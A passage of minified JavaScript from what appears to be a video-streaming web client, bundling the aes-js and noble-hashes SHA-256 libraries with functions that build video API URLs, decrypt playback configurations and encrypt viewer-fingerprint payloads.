9549,2989552604,2253581325,3252932727,3004591147,1891211689,2487810577,3915653703,4237083816,4030667424,2100090966,865136418,1229899655,953270745,3399679628,3557504664,4118925222,2061379749,3079546586,2915017791,983426092,2022837584,1607244650,2118541908,2366882550,3635996816,972512814,3283088770,1568718495,3499326569,3576539503,621982671,2895723464,410887952,2623762152,1002142683,645401037,1494807662,2595684844,1335535747,2507040230,4293295786,3167684641,367585007,3885750714,1865862730,2668221674,2960971305,2763173681,1059270954,2777952454,2724642869,1320957812,2194319100,2429595872,2815956275,77089521,3973773121,3444575871,2448830231,1305906550,4021308739,2857194700,2516901860,3518358430,1787304780,740276417,1699839814,1592394909,2352307457,2272556026,188821243,1729977011,3687994002,274084841,3594982253,3613494426,2701949495,4162096729,322734571,2837966542,1640576439,484830689,1202797690,3537852828,4067639125,349075736,3342319475,4157467219,4255800159,1030690015,1155237496,2951971274,1757691577,607398968,2738905026,499347990,3794078908,1011452712,227885567,2818666809,213114376,3034881240,1455525988,3414450555,850817237,1817998408,3092726480],Y=[0,235474187,470948374,303765277,941896748,908933415,607530554,708780849,1883793496,2118214995,1817866830,1649639237,1215061108,1181045119,1417561698,1517767529,3767586992,4003061179,4236429990,4069246893,3635733660,3602770327,3299278474,3400528769,2430122216,2664543715,2362090238,2193862645,2835123396,2801107407,3035535058,3135740889,3678124923,3576870512,3341394285,3374361702,3810496343,3977675356,4279080257,4043610186,2876494627,2776292904,3076639029,3110650942,2472011535,2640243204,2403728665,2169303058,1001089995,899835584,666464733,699432150,59727847,226906860,530400753,294930682,1273168787,1172967064,1475418501,1509430414,1942435775,2110667444,1876241833,1641816226,2910219766,2743034109,2976151520,3211623147,2505202138,2606453969,2302690252,2269728455,3711829422,3543599269,3240894392,3475313331,3843699074,3943906441,4178062228,4144047775,1306967366,1139781709,1374988112,1610459739,1975683434,2076935265,1775276924,1742315127,1034867998,866637845,566021896,800440835,92987698,193195065,429456164,395441711,1984812685,2017778566,1784663195,1683407248,1315562145,1080094634,1383856311,1551037884,101039829,135050206,437757123,337553864,1042385657,807962610,573804783,742039012,2531067453,2564033334,2328828971,2227573024,2935566865,2700099354,3001755655,3168937228,3868552805,3902563182,4203181171,4102977912,3736164937,3501741890,3265478751,3433712980,1106041591,1340463100,1576976609,1408749034,2043211483,2009195472,1708848333,1809054150,832877231,1068351396,766945465,599762354,159417987,126454664,361929877,463180190,2709260871,2943682380,3178106961,3009879386,2572697195,2538681184,2236228733,2336434550,3509871135,3745345300,3441850377,3274667266,3910161971,3877198648,4110568485,4211818798,2597806476,2497604743,2261089178,2295101073,2733856160,2902087851,3202437046,2968011453,3936291284,3835036895,4136440770,4169408201,3535486456,3702665459,3467192302,3231722213,2051518780,1951317047,1716890410,1750902305,1113818384,1282050075,1584504582,1350078989,168810852,67556463,371049330,404016761,841739592,1008918595,775550814,540080725,3969562369,3801332234,4035489047,4269907996,3569255213,3669462566,3366754619,3332740144,2631065433,2463879762,2160117071,2395588676,2767645557,2868897406,3102011747,3069049960,202008497,33778362,270040487,504459436,875451293,975658646,675039627,641025152,2084704233,1917518562,1615861247,1851332852,1147550661,1248802510,1484005843,1451044056,933301370,967311729,733156972,632953703,260388950,25965917,328671808,496906059,1206477858,1239443753,1543208500,1441952575,2144161806,1908694277,1675577880,1842759443,3610369226,3644379585,3408119516,3307916247,4011190502,3776767469,4077384432,4245618683,2809771154,2842737049,3144396420,3043140495,2673705150,2438237621,2203032232,2370213795],q=[0,185469197,370938394,487725847,741876788,657861945,975451694,824852259,1483753576,1400783205,1315723890,1164071807,1950903388,2135319889,1649704518,1767536459,2967507152,3152976349,2801566410,2918353863,2631447780,2547432937,2328143614,2177544179,3901806776,3818836405,4270639778,4118987695,3299409036,3483825537,3535072918,3652904859,2077965243,1893020342,1841768865,1724457132,1474502543,1559041666,1107234197,1257309336,598438867,681933534,901210569,1052338372,261314535,77422314,428819965,310463728,3409685355,3224740454,3710368113,3593056380,3875770207,3960309330,4045380933,4195456072,2471224067,2554718734,2237133081,2388260884,3212035895,3028143674,2842678573,2724322336,4138563181,4255350624,3769721975,3955191162,3667219033,3516619604,3431546947,3347532110,2933734917,2782082824,3099667487,3016697106,2196052529,2313884476,2499348523,2683765030,1179510461,1296297904,1347548327,1533017514,1786102409,1635502980,2087309459,2003294622,507358933,355706840,136428751,53458370,839224033,957055980,605657339,790073846,2373340630,2256028891,2607439820,2422494913,2706270690,2856345839,3075636216,3160175349,3573941694,3725069491,3273267108,3356761769,4181598602,4063242375,4011996048,3828103837,1033297158,915985419,730517276,545572369,296679730,446754879,129166120,213705253,1709610350,1860738147,1945798516,2029293177,1239331162,1120974935,1606591296,1422699085,4148292826,4233094615,3781033664,3931371469,3682191598,3497509347,3446004468,3328955385,2939266226,2755636671,3106780840,2988687269,2198438022,2282195339,2501218972,2652609425,1201765386,1286567175,1371368976,1521706781,1805211710,1620529459,2105887268,1988838185,533804130,350174575,164439672,46346101,870912086,954669403,636813900,788204353,2358957921,2274680428,2592523643,2441661558,2695033685,2880240216,3065962831,3182487618,3572145929,3756299780,3270937875,3388507166,4174560061,4091327024,4006521127,3854606378,1014646705,930369212,711349675,560487590,272786309,457992840,106852767,223377554,1678381017,1862534868,1914052035,2031621326,1211247597,1128014560,1580087799,1428173050,32283319,182621114,401639597,486441376,768917123,651868046,1003007129,818324884,1503449823,1385356242,1333838021,1150208456,1973745387,2125135846,1673061617,1756818940,2970356327,3120694122,2802849917,2887651696,2637442643,2520393566,2334669897,2149987652,3917234703,3799141122,4284502037,4100872472,3309594171,3460984630,3545789473,3629546796,2050466060,1899603969,1814803222,1730525723,1443857720,1560382517,1075025698,1260232239,575138148,692707433,878443390,1062597235,243256656,91341917,409198410,325965383,3403100636,3252238545,3704300486,3620022987,3874428392,3990953189,4042459122,4227665663,2460449204,2578018489,2226875310,2411029155,3198115200,3046200461,2827177882,2743944855],D=[0,218828297,437656594,387781147,875313188,958871085,775562294,590424639,1750626376,1699970625,1917742170,2135253587,1551124588,1367295589,1180849278,1265195639,3501252752,3720081049,3399941250,3350065803,3835484340,3919042237,4270507174,4085369519,3102249176,3051593425,2734591178,2952102595,2361698556,2177869557,2530391278,2614737639,3145456443,3060847922,2708326185,2892417312,2404901663,2187128086,2504130317,2555048196,3542330227,3727205754,3375740769,3292445032,3876557655,3926170974,4246310725,4027744588,1808481195,1723872674,1910319033,2094410160,1608975247,1391201670,1173430173,1224348052,59984867,244860394,428169201,344873464,935293895,984907214,766078933,547512796,1844882806,1627235199,2011214180,2062270317,1507497298,1423022939,1137477952,1321699145,95345982,145085239,532201772,313773861,830661914,1015671571,731183368,648017665,3175501286,2957853679,2807058932,2858115069,2305455554,2220981195,2474404304,2658625497,3575528878,3625268135,3473416636,3254988725,3778151818,3963161475,4213447064,4130281361,3599595085,3683022916,3432737375,3247465558,3802222185,4020912224,4172763771,4122762354,3201631749,3017672716,2764249623,2848461854,2331590177,2280796200,2431590963,2648976442,104699613,188127444,472615631,287343814,840019705,1058709744,671593195,621591778,1852171925,1668212892,1953757831,2037970062,1514790577,1463996600,1080017571,1297403050,3673637356,3623636965,3235995134,3454686199,4007360968,3822090177,4107101658,4190530515,2997825956,3215212461,2830708150,2779915199,2256734592,2340947849,2627016082,2443058075,172466556,122466165,273792366,492483431,1047239e3,861968209,612205898,695634755,1646252340,1863638845,2013908262,1963115311,1446242576,1530455833,1277555970,1093597963,1636604631,1820824798,2073724613,1989249228,1436590835,1487645946,1337376481,1119727848,164948639,81781910,331544205,516552836,1039717051,821288114,669961897,719700128,2973530695,3157750862,2871682645,2787207260,2232435299,2283490410,2667994737,2450346104,3647212047,3564045318,3279033885,3464042516,3980931627,3762502690,4150144569,4199882800,3070356634,3121275539,2904027272,2686254721,2200818878,2384911031,2570832044,2486224549,3747192018,3528626907,3310321856,3359936201,3950355702,3867060991,4049844452,4234721005,1739656202,1790575107,2108100632,1890328081,1402811438,1586903591,1233856572,1149249077,266959938,48394827,369057872,418672217,1002783846,919489135,567498868,752375421,209336225,24197544,376187827,459744698,945164165,895287692,574624663,793451934,1679968233,1764313568,2117360635,1933530610,1343127501,1560637892,1243112415,1192455638,3704280881,3519142200,3336358691,3419915562,3907448597,3857572124,4075877127,4294704398,3029510009,3113855344,2927934315,2744104290,2159976285,2377486676,2594734927,2544078150],ae=[0,151849742,303699484,454499602,607398968,758720310,908999204,1059270954,1214797936,1097159550,1517440620,1400849762,1817998408,1699839814,2118541908,2001430874,2429595872,2581445614,2194319100,2345119218,3034881240,3186202582,2801699524,2951971274,3635996816,3518358430,3399679628,3283088770,4237083816,4118925222,4002861748,3885750714,1002142683,850817237,698445255,548169417,529487843,377642221,227885567,77089521,1943217067,2061379749,1640576439,1757691577,1474760595,1592394909,1174215055,1290801793,2875968315,2724642869,3111247143,2960971305,2405426947,2253581325,2638606623,2487810577,3808662347,3926825029,4044981591,4162096729,3342319475,3459953789,3576539503,3693126241,1986918061,2137062819,1685577905,1836772287,1381620373,1532285339,1078185097,1229899655,1040559837,923313619,740276417,621982671,439452389,322734571,137073913,19308535,3871163981,4021308739,4104605777,4255800159,3263785589,3414450555,3499326569,3651041127,2933202493,2815956275,3167684641,3049390895,2330014213,2213296395,2566595609,2448830231,1305906550,1155237496,1607244650,1455525988,1776460110,1626319424,2079897426,1928707164,96392454,213114376,396673818,514443284,562755902,679998e3,865136418,983426092,3708173718,3557504664,3474729866,3323011204,4180808110,4030667424,3945269170,3794078908,2507040230,2623762152,2272556026,2390325492,2975484382,3092726480,2738905026,2857194700,3973773121,3856137295,4274053469,4157467219,3371096953,3252932727,3673476453,3556361835,2763173681,2915017791,3064510765,3215307299,2156299017,2307622919,2459735317,2610011675,2081048481,1963412655,1846563261,1729977011,1480485785,1362321559,1243905413,1126790795,878845905,1030690015,645401037,796197571,274084841,425408743,38544885,188821243,3613494426,3731654548,3313212038,3430322568,4082475170,4200115116,3780097726,3896688048,2668221674,2516901860,2366882550,2216610296,3141400786,2989552604,2837966542,2687165888,1202797690,1320957812,1437280870,1554391400,1669664834,1787304780,1906247262,2022837584,265905162,114585348,499347990,349075736,736970802,585122620,972512814,821712160,2595684844,2478443234,2293045232,2174754046,3196267988,3079546586,2895723464,2777952454,3537852828,3687994002,3234156416,3385345166,4142626212,4293295786,3841024952,3992742070,174567692,57326082,410887952,292596766,777231668,660510266,1011452712,893681702,1108339068,1258480242,1343618912,1494807662,1715193156,1865862730,1948373848,2100090966,2701949495,2818666809,3004591147,3122358053,2235061775,2352307457,2535604243,2653899549,3915653703,3764988233,4219352155,4067639125,3444575871,3294430577,3746175075,3594982253,836553431,953270745,600235211,718002117,367585007,484830689,133361907,251657213,2041877159,1891211689,1806599355,1654886325,1568718495,1418573201,1335535747,1184342925];function Q(d){for(var b=[],h=0;h<d.length;h+=4)b.push(d[h]<<24|d[h+1]<<16|d[h+2]<<8|d[h+3]);return b}var L=function(d){if(!(this instanceof L))throw Error("AES must be instanitated with `new`");Object.defineProperty(this,"key",{value:c(d,!0)}),this._prepare()};L.prototype._prepare=function(){var d=m[this.key.length];if(d==null)throw new Error("invalid key size (must be 16, 24 or 32 bytes)");this._Ke=[],this._Kd=[];for(var b=0;b<=d;b++)this._Ke.push([0,0,0,0]),this._Kd.push([0,0,0,0]);for(var h=(d+1)*4,p=this.key.length/4,w=Q(this.key),y,b=0;b<p;b++)y=b>>2,this._Ke[y][b%4]=w[b],this._Kd[d-y][b%4]=w[b];for(var X=0,H=p,N;H<h;){if(N=w[p-1],w[0]^=K[N>>16&255]<<24^K[N>>8&255]<<16^K[N&255]<<8^K[N>>24&255]^l[X]<<24,X+=1,p!=8)for(var b=1;b<p;b++)w[b]^=w[b-1];else{for(var b=1;b<p/2;b++)w[b]^=w[b-1];N=w[p/2-1],w[p/2]^=K[N&255]^K[N>>8&255]<<8^K[N>>16&255]<<16^K[N>>24&255]<<24;for(var b=p/2+1;b<p;b++)w[b]^=w[b-1]}for(var b=0,oe,xe;b<p&&H<h;)oe=H>>2,xe=H%4,this._Ke[oe][xe]=w[b],this._Kd[d-oe][xe]=w[b++],H++}for(var oe=1;oe<d;oe++)for(var xe=0;xe<4;xe++)N=this._Kd[oe][xe],this._Kd[oe][xe]=Y[N>>24&255]^q[N>>16&255]^D[N>>8&255]^ae[N&255]},L.prototype.encrypt=function(d){if(d.length!=16)throw new Error("invalid plaintext size (must be 16 bytes)");for(var b=this._Ke.length-1,h=[0,0,0,0],p=Q(d),w=0;w<4;w++)p[w]^=this._Ke[0][w];for(var y=1;y<b;y++){for(var w=0;w<4;w++)h[w]=E[p[w]>>24&255]^M[p[(w+1)%4]>>16&255]^k[p[(w+2)%4]>>8&255]^Z[p[(w+3)%4]&255]^this._Ke[y][w];p=h.slice()}for(var X=o(16),H,w=0;w<4;w++)H=this._Ke[b][w],X[4*w]=(K[p[w]>>24&255]^H>>24)&255,X[4*w+1]=(K[p[(w+1)%4]>>16&255]^H>>16)&255,X[4*w+2]=(K[p[(w+2)%4]>>8&255]^H>>8)&255,X[4*w+3]=(K[p[(w+3)%4]&255]^H)&255;return X},L.prototype.decrypt=function(d){if(d.length!=16)throw new Error("invalid ciphertext size (must be 16 bytes)");for(var b=this._Kd.length-1,h=[0,0,0,0],p=Q(d),w=0;w<4;w++)p[w]^=this._Kd[0][w];for(var y=1;y<b;y++){for(var w=0;w<4;w++)h[w]=ee[p[w]>>24&255]^F[p[(w+3)%4]>>16&255]^U[p[(w+2)%4]>>8&255]^I[p[(w+1)%4]&255]^this._Kd[y][w];p=h.slice()}for(var X=o(16),H,w=0;w<4;w++)H=this._Kd[b][w],X[4*w]=(g[p[w]>>24&255]^H>>24)&255,X[4*w+1]=(g[p[(w+3)%4]>>16&255]^H>>16)&255,X[4*w+2]=(g[p[(w+2)%4]>>8&255]^H>>8)&255,X[4*w+3]=(g[p[(w+1)%4]&255]^H)&255;return X};var T=function(d){if(!(this instanceof T))throw Error("AES must be instanitated with `new`");this.description="Electronic Code Block",this.name="ecb",this._aes=new L(d)};T.prototype.encrypt=function(d){if(d=c(d),d.length%16!==0)throw new Error("invalid plaintext size (must be multiple of 16 bytes)");for(var b=o(d.length),h=o(16),p=0;p<d.length;p+=16)i(d,h,0,p,p+16),h=this._aes.encrypt(h),i(h,b,p);return b},T.prototype.decrypt=function(d){if(d=c(d),d.length%16!==0)throw new Error("invalid ciphertext size (must be multiple of 16 bytes)");for(var b=o(d.length),h=o(16),p=0;p<d.length;p+=16)i(d,h,0,p,p+16),h=this._aes.decrypt(h),i(h,b,p);return b};var W=function(d,b){if(!(this instanceof W))throw Error("AES must be instanitated with `new`");if(this.description="Cipher Block Chaining",this.name="cbc",!b)b=o(16);else if(b.length!=16)throw new Error("invalid initialation vector size (must be 16 bytes)");this._lastCipherblock=c(b,!0),this._aes=new L(d)};W.prototype.encrypt=function(d){if(d=c(d),d.length%16!==0)throw new Error("invalid plaintext size (must be multiple of 16 bytes)");for(var b=o(d.length),h=o(16),p=0;p<d.length;p+=16){i(d,h,0,p,p+16);for(var w=0;w<16;w++)h[w]^=this._lastCipherblock[w];this._lastCipherblock=this._aes.encrypt(h),i(this._lastCipherblock,b,p)}return b},W.prototype.decrypt=function(d){if(d=c(d),d.length%16!==0)throw new Error("invalid ciphertext size (must be multiple of 16 bytes)");for(var b=o(d.length),h=o(16),p=0;p<d.length;p+=16){i(d,h,0,p,p+16),h=this._aes.decrypt(h);for(var w=0;w<16;w++)b[p+w]=h[w]^this._lastCipherblock[w];i(d,this._lastCipherblock,0,p,p+16)}return b};var R=function(d,b,h){if(!(this instanceof R))throw Error("AES must be instanitated with `new`");if(this.description="Cipher Feedback",this.name="cfb",!b)b=o(16);else if(b.length!=16)throw new Error("invalid initialation vector size (must be 16 size)");h||(h=1),this.segmentSize=h,this._shiftRegister=c(b,!0),this._aes=new L(d)};R.prototype.encrypt=function(d){if(d.length%this.segmentSize!=0)throw new Error("invalid plaintext size (must be segmentSize bytes)");for(var b=c(d,!0),h,p=0;p<b.length;p+=this.segmentSize){h=this._aes.encrypt(this._shiftRegister);for(var w=0;w<this.segmentSize;w++)b[p+w]^=h[w];i(this._shiftRegister,this._shiftRegister,0,this.segmentSize),i(b,this._shiftRegister,16-this.segmentSize,p,p+this.segmentSize)}return b},R.prototype.decrypt=function(d){if(d.length%this.segmentSize!=0)throw new Error("invalid ciphertext size (must be segmentSize bytes)");for(var b=c(d,!0),h,p=0;p<b.length;p+=this.segmentSize){h=this._aes.encrypt(this._shiftRegister);for(var w=0;w<this.segmentSize;w++)b[p+w]^=h[w];i(this._shiftRegister,this._shiftRegister,0,this.segmentSize),i(d,this._shiftRegister,16-this.segmentSize,p,p+this.segmentSize)}return b};var V=function(d,b){if(!(this instanceof V))throw Error("AES must be instanitated with `new`");if(this.description="Output Feedback",this.name="ofb",!b)b=o(16);else if(b.length!=16)throw new Error("invalid initialation vector size (must be 16 bytes)");this._lastPrecipher=c(b,!0),this._lastPrecipherIndex=16,this._aes=new L(d)};V.prototype.encrypt=function(d){for(var b=c(d,!0),h=0;h<b.length;h++)this._lastPrecipherIndex===16&&(this._lastPrecipher=this._aes.encrypt(this._lastPrecipher),this._lastPrecipherIndex=0),b[h]^=this._lastPrecipher[this._lastPrecipherIndex++];return b},V.prototype.decrypt=V.prototype.encrypt;var z=function(d){if(!(this instanceof z))throw Error("Counter must be instanitated with `new`");d!==0&&!d&&(d=1),typeof d=="number"?(this._counter=o(16),this.setValue(d)):this.setBytes(d)};z.prototype.setValue=function(d){if(typeof d!="number"||parseInt(d)!=d)throw new Error("invalid counter value (must be an integer)");if(d>Number.MAX_SAFE_INTEGER)throw new Error("integer value out of safe range");for(var b=15;b>=0;--b)this._counter[b]=d%256,d=parseInt(d/256)},z.prototype.setBytes=function(d){if(d=c(d,!0),d.length!=16)throw new Error("invalid counter bytes size (must be 16 bytes)");this._counter=d},z.prototype.increment=function(){for(var d=15;d>=0;d--)if(this._counter[d]===255)this._counter[d]=0;else{this._counter[d]++;break}};var J=function(d,b){if(!(this instanceof J))throw Error("AES must be instanitated with `new`");this.description="Counter",this.name="ctr",b instanceof z||(b=new z(b)),this._counter=b,this._remainingCounter=null,this._remainingCounterIndex=16,this._aes=new L(d)};J.prototype.encrypt=function(d){for(var b=c(d,!0),h=0;h<b.length;h++)this._remainingCounterIndex===16&&(this._remainingCounter=this._aes.encrypt(this._counter._counter),this._remainingCounterIndex=0,this._counter.increment()),b[h]^=this._remainingCounter[this._remainingCounterIndex++];return b},J.prototype.decrypt=J.prototype.encrypt;function te(d){d=c(d,!0);var b=16-d.length%16,h=o(d.length+b);i(d,h);for(var p=d.length;p<h.length;p++)h[p]=b;return h}function $(d){if(d=c(d,!0),d.length<16)throw new Error("PKCS#7 invalid length");var b=d[d.length-1];if(b>16)throw new Error("PKCS#7 padding byte out of range");for(var h=d.length-b,p=0;p<b;p++)if(d[h+p]!==b)throw new Error("PKCS#7 invalid padding byte");var w=o(h);return i(d,w,0,0,h),w}var _={AES:L,Counter:z,ModeOfOperation:{ecb:T,cbc:W,cfb:R,ofb:V,ctr:J},utils:{hex:x,utf8:f},padding:{pkcs7:{pad:te,strip:$}},_arrayTest:{coerceArray:c,createArray:o,copyArray:i}};e.exports=_})()})(Tn);var aa=Tn.exports;/*! noble-hashes - MIT License (c) 2022 Paul Miller (paulmillr.com) */function oa(e){return e instanceof Uint8Array||ArrayBuffer.isView(e)&&e.constructor.name==="Uint8Array"}function Wn(e,t,n=""){const r=oa(e),a=e==null?void 0:e.length;if(!r||t!==void 0){const o=n&&'"'.concat(n,'" '),i="",f=r?"length=".concat(a):"type=".concat(typeof e);throw new Error(o+"expected Uint8Array"+i+", got "+f)}return e}function pn(e,t=!0){if(e.destroyed)throw new Error("Hash instance has been destroyed");if(t&&e.finished)throw new Error("Hash#digest() has already been called")}function ca(e,t){Wn(e,void 0,"digestInto() output");const n=t.outputLen;if(e.length<n)throw new Error('"digestInto() output" expected to be of length >='+n)}function Ht(...e){for(let t=0;t<e.length;t++)e[t].fill(0)}function St(e){return new DataView(e.buffer,e.byteOffset,e.byteLength)}function Ce(e,t){return e<<32-t|e>>>t}function sa(e,t={}){const n=(a,c)=>e(c).update(a).digest(),r=e(void 0);return n.outputLen=r.outputLen,n.blockLen=r.blockLen,n.create=a=>e(a),Object.assign(n,t),Object.freeze(n)}const ia=e=>({oid:Uint8Array.from([6,9,96,134,72,1,101,3,4,2,e])});function da(e,t,n){return e&t^~e&n}function fa(e,t,n){return e&t^e&n^t&n}class xa{constructor(t,n,r,a){ue(this,"blockLen");ue(this,"outputLen");ue(this,"padOffset");ue(this,"isLE");ue(this,"buffer");ue(this,"view");ue(this,"finished",!1);ue(this,"length",0);ue(this,"pos",0);ue(this,"destroyed",!1);this.blockLen=t,this.outputLen=n,this.padOffset=r,this.isLE=a,this.buffer=new Uint8Array(t),this.view=St(this.buffer)}update(t){pn(this),Wn(t);const{view:n,buffer:r,blockLen:a}=this,c=t.length;for(let o=0;o<c;){const i=Math.min(a-this.pos,c-o);if(i===a){const f=St(t);for(;a<=c-o;o+=a)this.process(f,o);continue}r.set(t.subarray(o,o+i),this.pos),this.pos+=i,o+=i,this.pos===a&&(this.process(n,0),this.pos=0)}return this.length+=t.length,this.roundClean(),this}digestInto(t){pn(this),ca(t,this),this.finished=!0;const{buffer:n,view:r,blockLen:a,isLE:c}=this;let{pos:o}=this;n[o++]=128,Ht(this.buffer.subarray(o)),this.padOffset>a-o&&(this.process(r,0),o=0);for(let l=o;l<a;l++)n[l]=0;r.setBigUint64(a-8,BigInt(this.length*8),c),this.process(r,0);const i=St(t),f=this.outputLen;if(f%4)throw new Error("_sha2: outputLen must be aligned to 32bit");const x=f/4,m=this.get();if(x>m.length)throw new Error("_sha2: outputLen bigger than state");for(let l=0;l<x;l++)i.setUint32(4*l,m[l],c)}digest(){const{buffer:t,outputLen:n}=this;this.digestInto(t);const r=t.slice(0,n);return this.destroy(),r}_cloneInto(t){t||(t=new this.constructor),t.set(...this.get());const{blockLen:n,buffer:r,length:a,finished:c,destroyed:o,pos:i}=this;return t.destroyed=o,t.finished=c,t.length=a,t.pos=i,a%n&&t.buffer.set(r),t}clone(){return this._cloneInto()}}const Je=Uint32Array.from([1779033703,3144134277,1013904242,2773480762,1359893119,2600822924,528734635,1541459225]),la=Uint32Array.from([1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298]),Me=new Uint32Array(64);class ua extends xa{constructor(t){super(64,t,8,!1)}get(){const{A:t,B:n,C:r,D:a,E:c,F:o,G:i,H:f}=this;return[t,n,r,a,c,o,i,f]}set(t,n,r,a,c,o,i,f){this.A=t|0,this.B=n|0,this.C=r|0,this.D=a|0,this.E=c|0,this.F=o|0,this.G=i|0,this.H=f|0}process(t,n){for(let l=0;l<16;l++,n+=4)Me[l]=t.getUint32(n,!1);for(let l=16;l<64;l++){const K=Me[l-15],g=Me[l-2],E=Ce(K,7)^Ce(K,18)^K>>>3,M=Ce(g,17)^Ce(g,19)^g>>>10;Me[l]=M+Me[l-7]+E+Me[l-16]|0}let{A:r,B:a,C:c,D:o,E:i,F:f,G:x,H:m}=this;for(let l=0;l<64;l++){const K=Ce(i,6)^Ce(i,11)^Ce(i,25),g=m+K+da(i,f,x)+la[l]+Me[l]|0,M=(Ce(r,2)^Ce(r,13)^Ce(r,22))+fa(r,a,c)|0;m=x,x=f,f=i,i=o+g|0,o=c,c=a,a=r,r=g+M|0}r=r+this.A|0,a=a+this.B|0,c=c+this.C|0,o=o+this.D|0,i=i+this.E|0,f=f+this.F|0,x=x+this.G|0,m=m+this.H|0,this.set(r,a,c,o,i,f,x,m)}roundClean(){Ht(Me)}destroy(){this.set(0,0,0,0,0,0,0,0),Ht(this.buffer)}}class ba extends ua{constructor(){super(32);ue(this,"A",Je[0]|0);ue(this,"B",Je[1]|0);ue(this,"C",Je[2]|0);ue(this,"D",Je[3]|0);ue(this,"E",Je[4]|0);ue(this,"F",Je[5]|0);ue(this,"G",Je[6]|0);ue(this,"H",Je[7]|0)}}const ma=sa(()=>new ba,ia(1)),hn=3600,Ie=(e,t)=>{const n=Pn(),r=new URL("/api/videos/",n);return e&&(r.pathname="/api/videos/".concat(encodeURIComponent(e),"/"),t&&(r.pathname+=t.replace(/^\//,""))),r},wa=e=>{const t=Pn();return new URL("/api/videos/stream/".concat(e),t).toString()},Nt=e=>{const t=e.replace(/-/g,"+").replace(/_/g,"/"),n=t.length%4===0?0:4-t.length%4,r=t+"=".repeat(n);let a;if(typeof atob=="function")a=atob(r);else{const o=globalThis.Buffer;if(o&&typeof o.from=="function")a=o.from(r,"base64").toString("binary");else throw new Error("Base64 decoder is not available in this environment")}const c=new Uint8Array(a.length);for(let o=0;o<a.length;o+=1)c[o]=a.charCodeAt(o);return c},pa=e=>{const t=e.map(Nt),n=t.reduce((c,o)=>c+o.length,0),r=new Uint8Array(n);let a=0;for(const c of t)r.set(c,a),a+=c.length;return r},ot=e=>{if(typeof e>"u")return"";let t="";for(let r=0;r<e.length;r+=1)t+=String.fromCharCode(e[r]);let n;if(typeof btoa=="function")n=btoa(t);else{const r=globalThis.Buffer;if(!r)throw new Error("Base64 encoder is not available in this environment");n=r.from(e).toString("base64")}return n.replace(/=+$/u,"").replace(/\+/gu,"-").replace(/\//gu,"_")},ha=async e=>{if(!e||!Array.isArray(e.key_parts)||e.key_parts.length===0)throw new Error("Invalid encrypted payload");const t=globalThis.crypto||globalThis.msCrypto;if(!t||!t.subtle)throw new Error("Web Crypto API is not available in this environment");const n=pa(e.key_parts),r=Nt(e.iv),a=Nt(e.payload),c=n.slice().buffer,o=r.slice().buffer,i=a.slice().buffer,f=await t.subtle.importKey("raw",c,"AES-GCM",!1,["decrypt"]),x=await t.subtle.decrypt({name:"AES-GCM",iv:o},f,i),l=new TextDecoder().decode(x);return JSON.parse(l)},va=()=>globalThis.crypto||globalThis.msCrypto,Gn=(e,t)=>{if(t&&typeof t.getRandomValues=="function"){t.getRandomValues(e);return}for(let n=0;n<e.length;n+=1)e[n]=Math.floor(Math.random()*256)},ya=e=>{const t=new TextEncoder,n=[e.token];return e.viewer_id&&n.push(e.viewer_id),e.device_id&&n.push(e.device_id),t.encode(n.join("|"))},Ka=async(e,t,n)=>{const r=new Uint8Array(12);Gn(r,n);const a=e.slice().buffer,c=await n.subtle.importKey("raw",a,"AES-GCM",!1,["encrypt"]),o=await n.subtle.encrypt({name:"AES-GCM",iv:r},c,t);return{iv:r,payload:new Uint8Array(o)}},La=(e,t)=>{const n=new Uint8Array(12);Gn(n);const r=new aa.ModeOfOperation.gcm(e,n),a=r.encrypt(t),c=r.getAuthTag(),o=new Uint8Array(a.length+c.length);return o.set(a,0),o.set(c,a.length),{iv:n,payload:o}},Sa=async(e,t)=>{const n=ya(e),r=new Uint8Array(ma(n)),c=new TextEncoder().encode(JSON.stringify(t)),o=va();if(o&&o.subtle)try{const i=await Ka(r,c,o);return{algorithm:"AES-GCM",iv:ot(i.iv),payload:ot(i.payload)}}catch(i){console.warn("Falling back to software encryption for view payload",i)}try{const i=La(r,c);return{algorithm:"AES-GCM",iv:ot(i.iv),payload:ot(i.payload)}}catch(i){return console.warn("Software encryption for view payload failed",i),null}},ga=async e=>{const{fingerprint:t,premium:n,...r}=e,a={...r};if(n&&(a.prem=1),!t||!t.token)return t?{...a,fingerprint:t}:a;const c=await Sa(t,a);return c?{fingerprint:t,encrypted:c}:{...a,fingerprint:t}},ja=async(e,t)=>{if(e.sources=[],e.tracks=[],!!t)try{const n=await ha(t);Array.isArray(n.sources)&&(e.sources=n.sources.map(ka)),Array.isArray(n.tracks)&&(e.tracks=n.tracks.map(Yn)),n.poster_url&&e.posterUrl===void 0&&(e.posterUrl=n.poster_url)}catch(n){console.error("Failed to decrypt playback configuration",n),e.sources=[],e.tracks=[]}},ka=e=>({quality:e.quality,label:e.label,mimeType:e.mime_type,url:e.url,bitrateKbps:e.bitrate_kbps,height:e.height,sizeBytes:e.size_bytes}),Yn=e=>{var t,n,r;return{language:e.language,title:e.title,url:e.url,kind:(t=e.kind)!=null?t:void 0,default:(n=e.default)!=null?n:void 0,mimeType:(r=e.mime_type)!=null?r:void 0}},vn=e=>{var c,o,i,f;if(!e)return;const t=Number(e.progress),n=Number.isFinite(t)?Math.min(Math.max(t,0),100):0,r={stage:(c=e.stage)!=null?c:"",state:(o=e.state)!=null?o:"",message:(i=e.message)!=null?i:"",progress:n,active:(f=e.active)!=null?f:!1},a=Number(e.queue_position);if(Number.isFinite(a)){const x=Math.trunc(a);x>0&&(r.queuePosition=x)}return typeof e.eta_seconds=="number"&&(r.etaSeconds=e.eta_seconds),typeof e.error_message=="string"&&e.error_message.trim().length>0&&(r.errorMessage=e.error_message),r},za=e=>{var r,a;if(!e)return;const t=vn((r=e.encoding)!=null?r:null),n=vn((a=e.transfer)!=null?a:null);if(!(!e.locked&&!t&&!n))return{locked:!!e.locked,encoding:t,transfer:n}},gt=e=>{if(typeof e=="number"&&Number.isFinite(e))return Math.trunc(e);if(typeof e=="string"){const t=e.trim();if(!t)return null;const n=Number(t);if(Number.isFinite(n))return Math.trunc(n)}return null},Ca=e=>{if(!e||typeof e!="object")return;const t=typeof 